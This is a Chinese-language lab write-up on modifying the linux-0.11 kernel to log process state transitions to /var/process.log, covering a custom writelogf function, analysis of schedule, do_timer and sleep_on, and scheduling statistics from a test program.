所以我这里选择不监控 swapper 进程(包括它的非 init 子进程),将 open("/var/process.log") 写到 init 进程中:

1
2
3
4
5
setup((void *) &drive_info);
(void) open("/dev/tty0",O_RDWR,0);
(void) dup(0);
(void) dup(0);
(void)open("/var/process.log", O_CREAT | O_TRUNC | O_WRONLY, 0666);
  • 由于用户态的其他进程都是 init 进程的子进程,因此 /var/process.log 会作为 “文件描述符-3” 被传递给后续的用户态进程
  • 注意:swapper 不止有 init 一个子进程,而其他子进程没有 “文件描述符-3”,也就不会被监控

接下来我们需要使用 “文件描述符-3” 来往 /var/process.log 中写入数据,不过在此之前我们需要先搞清楚 printk 函数的底层逻辑:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
static char buf[1024];
int printk(const char *fmt, ...)
{
va_list args;
int i;

va_start(args, fmt); /* 初始化可变参数列表 */
i = vsprintf(buf, fmt, args); /* 用于将格式化字符串中的参数替换为实际值 */
va_end(args); /* 清理可变参数列表 */
__asm__("push %%fs\n\t"
"push %%ds\n\t"
"pop %%fs\n\t"
"pushl %0\n\t"
"pushl $buf\n\t"
"pushl $0\n\t"
"call tty_write\n\t" /* 将数据写入终端设备(打印) */
"addl $8,%%esp\n\t"
"popl %0\n\t"
"pop %%fs" ::"r"(i)
: "ax", "cx", "dx");
return i;
}

我们可以参考 printk 函数的代码,仿照写一个格式化的写入函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
#include <linux/sched.h>
#include <sys/stat.h>

static char logbuf[1024];
int writelogf(const char *fmt, ...)
{
va_list args;
int i;

va_start(args, fmt);
i = vsprintf(logbuf, fmt, args);
va_end(args);

if (!(file = task[1]->filp[3])) /* 获取init进程的"文件描述符-3"(日志文件) */
return 0;
inode = file->f_inode;
__asm__("push %%fs\n\t"
"push %%ds\n\t"
"pop %%fs\n\t"
"pushl %0\n\t"
"pushl $logbuf\n\t"
"pushl %1\n\t"
"pushl %2\n\t"
"call file_write\n\t"
"addl $12,%%esp\n\t"
"popl %0\n\t"
"pop %%fs" ::"r"(i),"r"(file),"r"(inode)
: "ax", "cx", "dx");
return i;
}
  • PS:这里不能直接调用 write,因为 write 使用 file=current->filp[fd] 来获取文件描述符,此时 swapper 创建的非 init 进程就会因为缺少对应的文件描述符而发生错误

接下来我们需要分析进程的运行轨迹,在 linux-0.11 中,进程有5个状态:

1
2
3
4
5
#define TASK_RUNNING			0 /* 就绪状态 */
#define TASK_INTERRUPTIBLE 1 /* 可打断的等待状态 */
#define TASK_UNINTERRUPTIBLE 2 /* 不可打断的等待状态 */
#define TASK_ZOMBIE 3 /* 僵死状态 */
#define TASK_STOPPED 4 /* 挂起状态(在linux-0.11中并不会被设置) */
  • 就绪状态:表示该进程可以获取 CPU 资源(似乎 linux-0.11 没有区分就绪状态和运行状态)
  • 可打断的等待状态:等待资源有效时唤醒,可以被其他进程或中断信号所打断
  • 不可打断的等待状态:等待资源有效时唤醒,不能被其他进程或中断信号所打断
  • 僵死状态:进程资源用户空间被释放,但内核中的进程PCB并没有释放
  • 挂起状态:进程被外部程序暂停

linux-0.11 的进程状态转化图如下:

  • TASK_UNINTERRUPTIBLE 只能被 wake_up 唤醒
  • TASK_INTERRUPTIBLE 可以被 wake_upschedule 唤醒

先分析一下 linux-0.11 与进程调度相关的几个函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
void schedule(void)
{
int i,next,c;
struct task_struct ** p;

/* check alarm, wake up any interruptible tasks that have got a signal */

for(p = &LAST_TASK ; p > &FIRST_TASK ; --p) /* 更新可以被调度的程序 */
if (*p) {
if ((*p)->alarm && (*p)->alarm < jiffies) {
(*p)->signal |= (1<<(SIGALRM-1));
(*p)->alarm = 0;
}
if (((*p)->signal & ~(_BLOCKABLE & (*p)->blocked)) &&
(*p)->state==TASK_INTERRUPTIBLE){
/* 接收到中断信号(等待资源已满足) && TASK_INTERRUPTIBLE */
(*p)->state=TASK_RUNNING;
writelogf("%d\tJ\t%d\n",(*p)->pid,jiffies);
}

}

/* this is the scheduler proper: */

while (1) { /* 处理调度前的配置,选择下一个将要被调度的进程 */
c = -1;
next = 0;
i = NR_TASKS;
p = &task[NR_TASKS];
while (--i) {
if (!*--p)
continue;
if ((*p)->state == TASK_RUNNING && (*p)->counter > c)
/* (*p)->counter是时间片(用于表示该进程执行的时间) */
c = (*p)->counter, next = i; /* 选择counter最大的进程进行调度 */
}
if (c) break;
for(p = &LAST_TASK ; p > &FIRST_TASK ; --p)
if (*p)
(*p)->counter = ((*p)->counter >> 1) +
(*p)->priority; /* 更新调度时间片 */
}
switch_to(next); /* 从当前进程切换到另一个进程 */
}
  • 函数 schedule 每次开始调度前,都会先检查是否有满足 TASK_RUNNING 条件的进程,然后使其带上 TASK_RUNNING 标记
  • 接下来 schedule 会在带有 TASK_RUNNING 的进程中,选择 counter 最大的进程为目标
  • 然后 schedule 会更新所有进程的时间片(算法为:counter=2*counter+priority
  • 最后使用 switch_to(next) 切换到目标进程
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
void do_timer(long cpl) 
{
extern int beepcount;
extern void sysbeepstop(void);

if (beepcount)
if (!--beepcount)
sysbeepstop();

if (cpl)
current->utime++;
else
current->stime++;

if (next_timer) {
next_timer->jiffies--;
while (next_timer && next_timer->jiffies <= 0) {
void (*fn)(void);

fn = next_timer->fn;
next_timer->fn = NULL;
next_timer = next_timer->next;
(fn)();
}
}
if (current_DOR & 0xf0)
do_floppy_timer(); /* 内核线程函数,负责处理Floppy设备的定时器中断 */
if ((--current->counter)>0) return; /* 随着current占用CPU资源,current->counter逐渐减少 */
current->counter=0;
if (!cpl) return;
schedule(); /* 当前进程时间片用完后,执行调度程序 */
}
  • 函数 do_timer 是内核中的一个内核线程函数,负责处理系统定时器,并在定时器触发时执行相应的操作
  • 函数 do_timer 的执行周期是由内核调度器设置的,代表了内核调度器处理进程调度的速度
  • do_timer 中,当前正在运行的进程的时间片会逐渐减少,意味着该进程的 “优先程度” 会逐步下降

上述两个函数体现了 linux-0.11 调度的核心思想:基于动态优先级的时间片轮转调度

  • 占用 CPU 资源会导致 “时间片” 下降,等待调度会导致 “时间片” 上升
  • 调度程序优先调用 “时间片” 大的进程
  • 新进入 task[NR_TASKS] 的进程优先级比较低,因此没有抢占机制

回到实验,为了记录进程的运行轨迹,我们只需要在内核修改 p->state 的代码后调用 writelogf 即可

有一点需要注意,在 sleep_on 函数中需要特殊处理:

1
2
3
4
5
6
7
8
9
void sleep_on(struct task_struct **p)
{
struct task_struct *tmp;
......
if(current->pid != 1)
writelogf("%d\tW\t%d\n",current->pid,jiffies);
schedule();
......
}
  • 之前我们没有选择在 swapper 进程中创建 /var/process.log,并且 init 进程在调用 setup((void *) &drive_info) 时就会执行到 sleep_on 函数
  • 由于在 init 进程调用 sleep_on 时,文件 /var/process.log 并没有创建完毕,所以此时调用 writelogf 就会导致系统错误

另外在 schedule 函数中有一点需要注意:

1
2
3
4
5
6
if(current->pid != task[next]->pid)
{
if(current->state == TASK_RUNNING)
writelogf("%d\tJ\t%d\n",current->pid,jiffies);
writelogf("%d\tR\t%d\n",task[next]->pid,jiffies);
}
  • 记录 task[next] 进程的状态

到了实验的最后一步,需要先编译并执行之前写的 process.c

1
2
3
gcc -o process process.c
./process
sync # 刷新cache,确保文件确实写入了磁盘

效果如如下:

接着就可以用 mount-hdc 挂载文件,并把 /oslab/hdc/var/process.log 拿出,然后使用 stat_log.py 脚本进行测试:(由于我没有记录完整的 init 进程,因此我这里只测试 process 以及它生成的子进程)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
(Unit: tick)
Process Turnaround Waiting CPU Burst I/O Burst
0 23207 0 0 0
6 14617 7 2 14607
7 14614 12606 1801 206
8 14612 12606 1801 205
9 14610 12605 1800 205
10 14610 12604 1801 204
11 14608 12604 1800 204
12 14606 12603 1800 203
13 14606 12602 1801 202
14 14604 12602 1800 202
15 3 0 3 0
16 3 0 1 1
Average: 12891.67 8403.25
Throughout: 0.03/s
  • 在运行测试脚本之前,要先手动将不需要的 pid 给去除
  • 否则就会因为缺少 swapper 线程(包括它的非 init 子进程)的部分信息而引发报错